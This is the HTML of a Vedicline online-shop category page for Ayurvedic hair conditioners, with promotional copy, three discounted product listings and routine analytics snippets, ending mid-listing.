<div class="term-description"><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Bringing you the best range of Ayurvedic hair conditioners among you.It includes the best gentle Ayurvedic conditioners for hair. With this range, you'll get the goodness of tea tree oil, argan oil, sweet almond oil, olive oil, rice protein, and rosemary. Also, we can achieve perfect hair with the help of other dynamic organic ingredients.   \n Your hair will be long, shiny, healthy, silky and sensibly soft without ever breaking!\nAll dynamic mounts are used to understand that the air conditioner is ordinary, making it highly protected and strong. \n Consists of a conditioner with ingredients such as keratin and other essential oils to give hair smooth and soft. \n Application of conditioner will make locks shiny and shiny instantly without any side effects. \n Another great benefit of this range is that it is exotic with a striking aroma and the healthful effects of some amazing oils. \n Works as a protective shield for  hair to protect them from external brutality. The \n conditioner will keep your hair long and strong and keep your scalp  from looking dry and flaky. \n Also in this range  all  products are free from chemicals, preservatives and artificial fragrances. This range is recommended for all hair types. Vedicline \n  products are Cruelty Free and Vegan and do not contain Parabens, SLS/SLES, mineral oil and phthalates. This product is also Halal certified. So they are free for regular use and  have no side effects when used as directed.\n&quot;}" data-sheets-userformat="{&quot;2&quot;:33555203,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16770457},&quot;11&quot;:4,&quot;12&quot;:0,&quot;28&quot;:1}" data-sheets-textstyleruns="{&quot;1&quot;:0}{&quot;1&quot;:97,&quot;2&quot;:{&quot;5&quot;:1}}{&quot;1&quot;:129}">Bringing you the best range of Ayurvedic hair conditioners among you.It includes the best gentle Ayurvedic conditioners for hair. With this range, you&#8217;ll get the goodness of tea tree oil, argan oil, sweet almond oil, olive oil, rice protein, and rosemary. Also, we can achieve perfect hair with the help of other dynamic organic ingredients.<br />
</span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Bringing you the best range of Ayurvedic hair conditioners among you.It includes the best gentle Ayurvedic conditioners for hair. With this range, you'll get the goodness of tea tree oil, argan oil, sweet almond oil, olive oil, rice protein, and rosemary. Also, we can achieve perfect hair with the help of other dynamic organic ingredients.   \n Your hair will be long, shiny, healthy, silky and sensibly soft without ever breaking!\nAll dynamic mounts are used to understand that the air conditioner is ordinary, making it highly protected and strong. \n Consists of a conditioner with ingredients such as keratin and other essential oils to give hair smooth and soft. \n Application of conditioner will make locks shiny and shiny instantly without any side effects. \n Another great benefit of this range is that it is exotic with a striking aroma and the healthful effects of some amazing oils. \n Works as a protective shield for  hair to protect them from external brutality. The \n conditioner will keep your hair long and strong and keep your scalp  from looking dry and flaky. \n Also in this range  all  products are free from chemicals, preservatives and artificial fragrances. This range is recommended for all hair types. Vedicline \n  products are Cruelty Free and Vegan and do not contain Parabens, SLS/SLES, mineral oil and phthalates. This product is also Halal certified. So they are free for regular use and  have no side effects when used as directed.\n&quot;}" data-sheets-userformat="{&quot;2&quot;:33555203,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16770457},&quot;11&quot;:4,&quot;12&quot;:0,&quot;28&quot;:1}" data-sheets-textstyleruns="{&quot;1&quot;:0}{&quot;1&quot;:97,&quot;2&quot;:{&quot;5&quot;:1}}{&quot;1&quot;:129}">Your hair will be long, shiny, healthy, silky and sensibly soft without ever breaking!<br />
</span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Bringing you the best range of Ayurvedic hair conditioners among you.It includes the best gentle Ayurvedic conditioners for hair. With this range, you'll get the goodness of tea tree oil, argan oil, sweet almond oil, olive oil, rice protein, and rosemary. Also, we can achieve perfect hair with the help of other dynamic organic ingredients.   \n Your hair will be long, shiny, healthy, silky and sensibly soft without ever breaking!\nAll dynamic mounts are used to understand that the air conditioner is ordinary, making it highly protected and strong. \n Consists of a conditioner with ingredients such as keratin and other essential oils to give hair smooth and soft. \n Application of conditioner will make locks shiny and shiny instantly without any side effects. \n Another great benefit of this range is that it is exotic with a striking aroma and the healthful effects of some amazing oils. \n Works as a protective shield for  hair to protect them from external brutality. The \n conditioner will keep your hair long and strong and keep your scalp  from looking dry and flaky. \n Also in this range  all  products are free from chemicals, preservatives and artificial fragrances. This range is recommended for all hair types. Vedicline \n  products are Cruelty Free and Vegan and do not contain Parabens, SLS/SLES, mineral oil and phthalates. This product is also Halal certified. So they are free for regular use and  have no side effects when used as directed.\n&quot;}" data-sheets-userformat="{&quot;2&quot;:33555203,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16770457},&quot;11&quot;:4,&quot;12&quot;:0,&quot;28&quot;:1}" data-sheets-textstyleruns="{&quot;1&quot;:0}{&quot;1&quot;:97,&quot;2&quot;:{&quot;5&quot;:1}}{&quot;1&quot;:129}">All dynamic mounts are used to understand that the air conditioner is ordinary, making it highly protected and strong.<br />
</span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Bringing you the best range of Ayurvedic hair conditioners among you.It includes the best gentle Ayurvedic conditioners for hair. With this range, you'll get the goodness of tea tree oil, argan oil, sweet almond oil, olive oil, rice protein, and rosemary. Also, we can achieve perfect hair with the help of other dynamic organic ingredients.   \n Your hair will be long, shiny, healthy, silky and sensibly soft without ever breaking!\nAll dynamic mounts are used to understand that the air conditioner is ordinary, making it highly protected and strong. \n Consists of a conditioner with ingredients such as keratin and other essential oils to give hair smooth and soft. \n Application of conditioner will make locks shiny and shiny instantly without any side effects. \n Another great benefit of this range is that it is exotic with a striking aroma and the healthful effects of some amazing oils. \n Works as a protective shield for  hair to protect them from external brutality. The \n conditioner will keep your hair long and strong and keep your scalp  from looking dry and flaky. \n Also in this range  all  products are free from chemicals, preservatives and artificial fragrances. This range is recommended for all hair types. Vedicline \n  products are Cruelty Free and Vegan and do not contain Parabens, SLS/SLES, mineral oil and phthalates. This product is also Halal certified. So they are free for regular use and  have no side effects when used as directed.\n&quot;}" data-sheets-userformat="{&quot;2&quot;:33555203,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16770457},&quot;11&quot;:4,&quot;12&quot;:0,&quot;28&quot;:1}" data-sheets-textstyleruns="{&quot;1&quot;:0}{&quot;1&quot;:97,&quot;2&quot;:{&quot;5&quot;:1}}{&quot;1&quot;:129}">Consists of a conditioner with ingredients such as keratin and other essential oils to give hair smooth and soft. Application of conditioner will make locks shiny and shiny instantly without any side effects.<br />
</span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Bringing you the best range of Ayurvedic hair conditioners among you.It includes the best gentle Ayurvedic conditioners for hair. With this range, you'll get the goodness of tea tree oil, argan oil, sweet almond oil, olive oil, rice protein, and rosemary. Also, we can achieve perfect hair with the help of other dynamic organic ingredients.   \n Your hair will be long, shiny, healthy, silky and sensibly soft without ever breaking!\nAll dynamic mounts are used to understand that the air conditioner is ordinary, making it highly protected and strong. \n Consists of a conditioner with ingredients such as keratin and other essential oils to give hair smooth and soft. \n Application of conditioner will make locks shiny and shiny instantly without any side effects. \n Another great benefit of this range is that it is exotic with a striking aroma and the healthful effects of some amazing oils. \n Works as a protective shield for  hair to protect them from external brutality. The \n conditioner will keep your hair long and strong and keep your scalp  from looking dry and flaky. \n Also in this range  all  products are free from chemicals, preservatives and artificial fragrances. This range is recommended for all hair types. Vedicline \n  products are Cruelty Free and Vegan and do not contain Parabens, SLS/SLES, mineral oil and phthalates. This product is also Halal certified. So they are free for regular use and  have no side effects when used as directed.\n&quot;}" data-sheets-userformat="{&quot;2&quot;:33555203,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16770457},&quot;11&quot;:4,&quot;12&quot;:0,&quot;28&quot;:1}" data-sheets-textstyleruns="{&quot;1&quot;:0}{&quot;1&quot;:97,&quot;2&quot;:{&quot;5&quot;:1}}{&quot;1&quot;:129}">Another great benefit of this range is that it is exotic with a striking aroma and the healthful effects of some amazing oils.<br />
Works as a protective shield for hair to protect them from external brutality. </span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Bringing you the best range of Ayurvedic hair conditioners among you.It includes the best gentle Ayurvedic conditioners for hair. With this range, you'll get the goodness of tea tree oil, argan oil, sweet almond oil, olive oil, rice protein, and rosemary. Also, we can achieve perfect hair with the help of other dynamic organic ingredients.   \n Your hair will be long, shiny, healthy, silky and sensibly soft without ever breaking!\nAll dynamic mounts are used to understand that the air conditioner is ordinary, making it highly protected and strong. \n Consists of a conditioner with ingredients such as keratin and other essential oils to give hair smooth and soft. \n Application of conditioner will make locks shiny and shiny instantly without any side effects. \n Another great benefit of this range is that it is exotic with a striking aroma and the healthful effects of some amazing oils. \n Works as a protective shield for  hair to protect them from external brutality. The \n conditioner will keep your hair long and strong and keep your scalp  from looking dry and flaky. \n Also in this range  all  products are free from chemicals, preservatives and artificial fragrances. This range is recommended for all hair types. Vedicline \n  products are Cruelty Free and Vegan and do not contain Parabens, SLS/SLES, mineral oil and phthalates. This product is also Halal certified. So they are free for regular use and  have no side effects when used as directed.\n&quot;}" data-sheets-userformat="{&quot;2&quot;:33555203,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16770457},&quot;11&quot;:4,&quot;12&quot;:0,&quot;28&quot;:1}" data-sheets-textstyleruns="{&quot;1&quot;:0}{&quot;1&quot;:97,&quot;2&quot;:{&quot;5&quot;:1}}{&quot;1&quot;:129}">The conditioner will keep your hair long and strong and keep your scalp from looking dry and flaky.<br />
</span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Bringing you the best range of Ayurvedic hair conditioners among you.It includes the best gentle Ayurvedic conditioners for hair. With this range, you'll get the goodness of tea tree oil, argan oil, sweet almond oil, olive oil, rice protein, and rosemary. Also, we can achieve perfect hair with the help of other dynamic organic ingredients.   \n Your hair will be long, shiny, healthy, silky and sensibly soft without ever breaking!\nAll dynamic mounts are used to understand that the air conditioner is ordinary, making it highly protected and strong. \n Consists of a conditioner with ingredients such as keratin and other essential oils to give hair smooth and soft. \n Application of conditioner will make locks shiny and shiny instantly without any side effects. \n Another great benefit of this range is that it is exotic with a striking aroma and the healthful effects of some amazing oils. \n Works as a protective shield for  hair to protect them from external brutality. The \n conditioner will keep your hair long and strong and keep your scalp  from looking dry and flaky. \n Also in this range  all  products are free from chemicals, preservatives and artificial fragrances. This range is recommended for all hair types. Vedicline \n  products are Cruelty Free and Vegan and do not contain Parabens, SLS/SLES, mineral oil and phthalates. This product is also Halal certified. So they are free for regular use and  have no side effects when used as directed.\n&quot;}" data-sheets-userformat="{&quot;2&quot;:33555203,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16770457},&quot;11&quot;:4,&quot;12&quot;:0,&quot;28&quot;:1}" data-sheets-textstyleruns="{&quot;1&quot;:0}{&quot;1&quot;:97,&quot;2&quot;:{&quot;5&quot;:1}}{&quot;1&quot;:129}">Also in this range, all products are free from chemicals, preservatives and artificial fragrances. This range is recommended for all hair types. </span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Bringing you the best range of Ayurvedic hair conditioners among you.It includes the best gentle Ayurvedic conditioners for hair. With this range, you'll get the goodness of tea tree oil, argan oil, sweet almond oil, olive oil, rice protein, and rosemary. Also, we can achieve perfect hair with the help of other dynamic organic ingredients.   \n Your hair will be long, shiny, healthy, silky and sensibly soft without ever breaking!\nAll dynamic mounts are used to understand that the air conditioner is ordinary, making it highly protected and strong. \n Consists of a conditioner with ingredients such as keratin and other essential oils to give hair smooth and soft. \n Application of conditioner will make locks shiny and shiny instantly without any side effects. \n Another great benefit of this range is that it is exotic with a striking aroma and the healthful effects of some amazing oils. \n Works as a protective shield for  hair to protect them from external brutality. The \n conditioner will keep your hair long and strong and keep your scalp  from looking dry and flaky. \n Also in this range  all  products are free from chemicals, preservatives and artificial fragrances. This range is recommended for all hair types. Vedicline \n  products are Cruelty Free and Vegan and do not contain Parabens, SLS/SLES, mineral oil and phthalates. This product is also Halal certified. So they are free for regular use and  have no side effects when used as directed.\n&quot;}" data-sheets-userformat="{&quot;2&quot;:33555203,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16770457},&quot;11&quot;:4,&quot;12&quot;:0,&quot;28&quot;:1}" data-sheets-textstyleruns="{&quot;1&quot;:0}{&quot;1&quot;:97,&quot;2&quot;:{&quot;5&quot;:1}}{&quot;1&quot;:129}">Vedicline products are Cruelty-Free and Vegan and do not contain Parabens, SLS/SLES, mineral oil and phthalates. This product is also Halal certified. So they are free for regular use and have no side effects when used as directed.<br />
</span></p>
</div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://vedicline.com" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://vedicline.com/product-category/hair-care/" rel="v:url" property="v:title">
						Hair Care					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Conditioner				</span>
			</nav>		
		<p class="woocommerce-result-count" >
	Showing all 5 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://vedicline.com/product-category/hair-care/conditioner/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://vedicline.com/product-category/hair-care/conditioner/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://vedicline.com/product-category/hair-care/conditioner/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-infinit title-line-two" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-6044 status-publish instock product_cat-conditioner product_cat-hair product_cat-hair-care product_cat-offer product_tag-almond-oil-conditioner product_tag-almond-oil-for-hair-growth-before-and-after product_tag-benefits-of-almond-oil product_tag-best-almond-oil-for-hair product_tag-pure-almond-oil-for-hair product_tag-use-of-almond-oil-for-hair-growth has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="6044">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/conditioner-with-argan-almond-oil/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Order Natural Almond Oil Conditioner With Argan to maintain hair growth" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-argan-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-argan-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-argan-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-argan-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-argan-100x100.jpg 100w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/conditioner-with-argan-almond-oil/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/cnditonerargan-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/cnditonerargan-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/cnditonerargan-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/cnditonerargan-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/cnditonerargan-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/cnditonerargan-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/cnditonerargan-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/cnditonerargan.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6044" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/conditioner-with-argan-almond-oil/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6044"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="9b61fa8877" data-product-id="6044" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/conditioner-with-argan-almond-oil/">Conditioner with Argan &#038; Almond Oil</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;225.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;180.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6044" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6044" data-product_sku="" aria-label="Add to cart: &ldquo;Conditioner with Argan &amp; Almond Oil&rdquo;" rel="nofollow" data-success_message="&ldquo;Conditioner with Argan &amp; Almond Oil&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6044" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6044">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6044] = {"id":"6044","sku":"","price":180,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6044","sku":6044,"gpf":"woocommerce_gpf_6044","gla":"gla_6044"},"is_variable":false,"type":"simple","name":"Conditioner with Argan & Almond Oil","category":["Conditioner","Hair","Hair Care","Offer"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6044]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-6045 status-publish instock product_cat-conditioner product_cat-hair product_cat-hair-care product_cat-offer product_tag-buy-conditioner-with-keratin product_tag-conditioner-with-keratin product_tag-conditioner-with-keratin-and-heena-leaf product_tag-henna-for-grey-hair-reviews product_tag-henna-leaf-fresh-texture-shampoo-conditioner-review product_tag-henna-leaf-shampoo-benefits product_tag-henna-leaf-shampoo-ingredients product_tag-henna-leaf-shampoo-price product_tag-henna-shampoo-ingredients product_tag-henna-shampoo-uses has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="6045">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/conditioner-with-keratin-henna-leaf/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Herbal Conditioner with Keratin and Heena leaf At Best Price:Vedicline" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-keratin-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-keratin-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-keratin-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-keratin-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-keratin-100x100.jpg 100w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/conditioner-with-keratin-henna-leaf/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/cnditionrkeratin-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/cnditionrkeratin-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/cnditionrkeratin-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/cnditionrkeratin-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/cnditionrkeratin-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/cnditionrkeratin-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/cnditionrkeratin-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/cnditionrkeratin.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6045" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/conditioner-with-keratin-henna-leaf/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6045"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="9b61fa8877" data-product-id="6045" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/conditioner-with-keratin-henna-leaf/">Conditioner with Keratin &#038; Henna Leaf</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;200.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6045" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6045" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6045" data-product_sku="" aria-label="Add to cart: &ldquo;Conditioner with Keratin &amp; Henna Leaf&rdquo;" rel="nofollow" data-success_message="&ldquo;Conditioner with Keratin &amp; Henna Leaf&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6045" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6045">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6045] = {"id":"6045","sku":"","price":200,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6045","sku":6045,"gpf":"woocommerce_gpf_6045","gla":"gla_6045"},"is_variable":false,"type":"simple","name":"Conditioner with Keratin & Henna Leaf","category":["Conditioner","Hair","Hair Care","Offer"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6045]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-6043 status-publish last instock product_cat-conditioner product_cat-hair product_cat-hair-care product_cat-offer product_tag-herbal-conditioner-for-curly-hair product_tag-herbal-conditioner-for-hair-fall product_tag-herbal-hair-conditioner product_tag-natural-conditioner-shampoo product_tag-natural-hair-conditioner-at-home-after-shampoo has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="6043">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/conditioner-with-rice-protein-aloe-vera/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Herbal Hair Conditioner With Aloe Vera and Rice Protein Online:Vedic" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/conditiioner-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/conditiioner-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/conditiioner-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/conditiioner-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/conditiioner-100x100.jpg 100w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/conditioner-with-rice-protein-aloe-vera/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/cnditionerrice-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/cnditionerrice-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/cnditionerrice-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/cnditionerrice-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/cnditionerrice-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/cnditionerrice-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/cnditionerrice-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/cnditionerrice.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6043" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/conditioner-with-rice-protein-aloe-vera/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6043"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="9b61fa8877" data-product-id="6043" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/conditioner-with-rice-protein-aloe-vera/">Conditioner with Rice protein &#038; Aloe Vera</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;225.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;180.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
